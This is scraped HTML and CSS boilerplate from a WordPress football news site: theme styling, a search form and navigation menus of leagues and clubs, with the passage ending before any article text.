.jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #31942e; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #31942e; } .jeg_post_share .jeg-icon svg { fill : #31942e; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #a9a9a9; } .jeg_share_button.share-float.share-monocrhome a { background-color : #a9a9a9; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #222638; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #222638; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 36px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 36px; } .jeg_topbar img { max-height : 36px; } .jeg_midbar { height : 130px; } .jeg_midbar img { max-height : 130px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 50px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 50px; } .jeg_bottombar img { max-height : 50px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 0px; border-bottom-width : 1px; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 1px; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #ffffff; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : rgba(61,66,72,0); } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : rgba(61,66,72,0); } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : rgba(177,177,177,0.1); border-color : rgba(177,177,177,0.3); } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : #f5f5f5; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : #f5f5f5; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : #f5f5f5; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : #f5f5f5; } .jeg_nav_item.jeg_logo .site-title a { font-family: "Open Sans",Helvetica,Arial,sans-serif; } .jeg_nav_item.jeg_mobile_logo .site-title a { font-family: "Open Sans",Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal;  } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #09282c; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : rgba(255,255,255,0.6); } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } .socials_widget a .fa,.jeg_footer.dark .socials_widget a .fa,.jeg_footer .socials_widget.nobg .fa,.jeg_footer.dark .socials_widget.nobg .fa,.jeg_footer .socials_widget:not(.nobg) a .fa,.jeg_footer.dark .socials_widget:not(.nobg) a .fa { color : #ffffff; } .jeg_footer .socials_widget.nobg span.jeg-icon svg, .jeg_footer div.socials_widget span.jeg-icon svg { fill : #ffffff; } .socials_widget a:hover .fa,.jeg_footer.dark .socials_widget a:hover .fa,.socials_widget a:hover .fa,.jeg_footer.dark .socials_widget a:hover .fa,.jeg_footer .socials_widget.nobg a:hover .fa,.jeg_footer.dark .socials_widget.nobg a:hover .fa,.jeg_footer .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa { color : #ffc600; } .jeg_footer .socials_widget.nobg span.jeg-icon svg:hover, .jeg_footer div.socials_widget span.jeg-icon svg:hover { fill : #ffc600; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Open Sans",Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: "Roboto Slab",Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "Source Sans Pro",Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : #ffc600; color : #3d4248; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : #ffc600; }</style><style type="text/css">.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					}</style>		<style type="text/css" id="wp-custom-css">@media (max-width: 600px) {
	.responsive_wrapper {
		 display: none;
	}
}</style>
		<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/*.php","\/wp-(admin|includes|content|login|signup|json)(.*)?","\/*\\?(.+)","\/(cart|checkout|logout)(.*)?"]}}]},"eagerness":"moderate"}]}</script></head>
<body class="post-template-default single single-post postid-155350 single-format-standard wp-embed-responsive jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-567817">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-567890" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-567890"><a href="https://thehardtackle.com/aboutus/">About</a></li>
<li id="menu-item-567891" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-567891"><a href="https://thehardtackle.com/advertise-with-us/">Advertise</a></li>
<li id="menu-item-567892" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-567892"><a href="https://thehardtackle.com/privacy-policy-thehardtackle/">Privacy &#038; Policy</a></li>
<li id="menu-item-567893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-567893"><a href="https://thehardtackle.com/contactus/">Contact</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_top_date">
    Thursday, December 4, 2025</div>			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://facebook.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://pinterest.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="#" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Reddit" class="jeg_reddit"><i class="fa fa-reddit"></i> </a><a href="#" target='_blank' rel='external noopener nofollow'  aria-label="Find us on RSS" class="jeg_rss"><i class="fa fa-rss"></i> </a>			</div>
			<!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://thehardtackle.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper  jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="none"><li id="menu-item-82822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-82822 bgnav" data-item-row="default" ><a href="https://thehardtackle.com">Home</a></li>
<li id="menu-item-124300" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-124300 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/match-centre/">Match Centre</a></li>
<li id="menu-item-82806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82806 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/news/transfers/">Transfers</a></li>
<li id="menu-item-638223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-638223 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/features/">Features</a></li>
<li id="menu-item-638221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-638221 bgnav" data-item-row="default" ><a href="https://thehardtackle.com">Competitions</a>
<ul class="sub-menu">
	<li id="menu-item-82791" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-82791 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/english-premier-league/">Premier League</a></li>
	<li id="menu-item-82800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82800 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/la-liga-2/">La Liga</a></li>
	<li id="menu-item-82795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82795 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/serie-a-2/">Serie A</a></li>
	<li id="menu-item-124303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124303 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/english-premier-league/championship/">Championship</a></li>
	<li id="menu-item-124320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124320 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/uefa/champions-league/">UEFA Champions&#8217; League</a></li>
	<li id="menu-item-124321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124321 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/uefa/europa-league-uefa/">UEFA Europa League</a></li>
	<li id="menu-item-82810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82810 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/internationals/">Internationals</a>
	<ul class="sub-menu">
		<li id="menu-item-82807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82807 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/afcon/">AFCON</a></li>
		<li id="menu-item-82812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82812 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/olympics/">Olympics</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-638222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-638222 bgnav" data-item-row="default" ><a href="https://thehardtackle.com">Teams</a>
<ul class="sub-menu">
	<li id="menu-item-124328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-124328 bgnav" data-item-row="default" ><a href="http://www.thehardtackle.com/tag/schalke-04/">Schalke-04</a></li>
	<li id="menu-item-124330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-124330 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/tag/villarreal">Villareal</a></li>
	<li id="menu-item-82819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82819 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/germany/">Bundesliga</a></li>
	<li id="menu-item-124314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124314 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/germany/borussia-dortmund/">Borussia Dortmund</a></li>
	<li id="menu-item-124313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124313 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/germany/bayern-munich/">Bayern Munich</a></li>
	<li id="menu-item-124535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124535 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/la-liga-2/barcelona/">Barcelona</a></li>
	<li id="menu-item-124332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-124332 bgnav" data-item-row="default" ><a href="http://www.thehardtackle.com/tag/atletico-madrid/">Atletico Madrid</a></li>
	<li id="menu-item-124319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124319 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/la-liga-2/real-madrid/">Real Madrid</a></li>
	<li id="menu-item-124302" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-124302 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/english-premier-league/arsenal/">Arsenal</a></li>
	<li id="menu-item-124304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124304 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/english-premier-league/liverpool/">Liverpool</a></li>
	<li id="menu-item-124305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124305 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/english-premier-league/manchester-city/">Manchester City</a></li>
	<li id="menu-item-124306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124306 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/english-premier-league/manchester-united/">Manchester United</a></li>
	<li id="menu-item-124301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124301 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/english-premier-league/chelsea/">Chelsea</a></li>
	<li id="menu-item-124307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124307 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/english-premier-league/tottenham-hotspur/">Tottenham Hotspur</a></li>
	<li id="menu-item-124316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124316 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/serie-a-2/inter-milan/">Inter Milan</a></li>
	<li id="menu-item-124315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124315 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/serie-a-2/ac-milan/">AC Milan</a></li>
	<li id="menu-item-124317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124317 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/serie-a-2/juventus/">Juventus</a></li>
	<li id="menu-item-124327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-124327 bgnav" data-item-row="default" ><a href="http://www.thehardtackle.com/tag/roma/">AS Roma</a></li>
	<li id="menu-item-124326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-124326 bgnav" data-item-row="default" ><a href="http://www.thehardtackle.com/tag/fiorentina/">Fiorentina</a></li>
	<li id="menu-item-124325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-124325 bgnav" data-item-row="default" ><a href="http://www.thehardtackle.com/tag/napoli/">Napoli</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="pinned" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper  jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="none"><li id="menu-item-82822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-82822 bgnav" data-item-row="default" ><a href="https://thehardtackle.com">Home</a></li>
<li id="menu-item-124300" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-124300 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/match-centre/">Match Centre</a></li>
<li id="menu-item-82806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82806 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/news/transfers/">Transfers</a></li>
<li id="menu-item-638223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-638223 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/features/">Features</a></li>
<li id="menu-item-638221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-638221 bgnav" data-item-row="default" ><a href="https://thehardtackle.com">Competitions</a>
<ul class="sub-menu">
	<li id="menu-item-82791" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-82791 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/english-premier-league/">Premier League</a></li>
	<li id="menu-item-82800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82800 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/la-liga-2/">La Liga</a></li>
	<li id="menu-item-82795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82795 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/serie-a-2/">Serie A</a></li>
	<li id="menu-item-124303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124303 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/english-premier-league/championship/">Championship</a></li>
	<li id="menu-item-124320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124320 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/uefa/champions-league/">UEFA Champions&#8217; League</a></li>
	<li id="menu-item-124321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124321 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/uefa/europa-league-uefa/">UEFA Europa League</a></li>
	<li id="menu-item-82810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82810 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/internationals/">Internationals</a>
	<ul class="sub-menu">
		<li id="menu-item-82807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82807 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/afcon/">AFCON</a></li>
		<li id="menu-item-82812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82812 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/olympics/">Olympics</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-638222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-638222 bgnav" data-item-row="default" ><a href="https://thehardtackle.com">Teams</a>
<ul class="sub-menu">
	<li id="menu-item-124328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-124328 bgnav" data-item-row="default" ><a href="http://www.thehardtackle.com/tag/schalke-04/">Schalke-04</a></li>
	<li id="menu-item-124330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-124330 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/tag/villarreal">Villareal</a></li>
	<li id="menu-item-82819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82819 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/germany/">Bundesliga</a></li>
	<li id="menu-item-124314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124314 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/germany/borussia-dortmund/">Borussia Dortmund</a></li>
	<li id="menu-item-124313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124313 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/germany/bayern-munich/">Bayern Munich</a></li>
	<li id="menu-item-124535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124535 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/la-liga-2/barcelona/">Barcelona</a></li>
	<li id="menu-item-124332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-124332 bgnav" data-item-row="default" ><a href="http://www.thehardtackle.com/tag/atletico-madrid/">Atletico Madrid</a></li>
	<li id="menu-item-124319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124319 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/la-liga-2/real-madrid/">Real Madrid</a></li>
	<li id="menu-item-124302" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-124302 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/english-premier-league/arsenal/">Arsenal</a></li>
	<li id="menu-item-124304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124304 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/english-premier-league/liverpool/">Liverpool</a></li>
	<li id="menu-item-124305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124305 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/english-premier-league/manchester-city/">Manchester City</a></li>
	<li id="menu-item-124306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124306 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/english-premier-league/manchester-united/">Manchester United</a></li>
	<li id="menu-item-124301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124301 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/english-premier-league/chelsea/">Chelsea</a></li>
	<li id="menu-item-124307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124307 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/english-premier-league/tottenham-hotspur/">Tottenham Hotspur</a></li>
	<li id="menu-item-124316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124316 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/serie-a-2/inter-milan/">Inter Milan</a></li>
	<li id="menu-item-124315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124315 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/serie-a-2/ac-milan/">AC Milan</a></li>
	<li id="menu-item-124317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124317 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/serie-a-2/juventus/">Juventus</a></li>
	<li id="menu-item-124327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-124327 bgnav" data-item-row="default" ><a href="http://www.thehardtackle.com/tag/roma/">AS Roma</a></li>
	<li id="menu-item-124326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-124326 bgnav" data-item-row="default" ><a href="http://www.thehardtackle.com/tag/fiorentina/">Fiorentina</a></li>
	<li id="menu-item-124325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-124325 bgnav" data-item-row="default" ><a href="http://www.thehardtackle.com/tag/napoli/">Napoli</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://thehardtackle.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
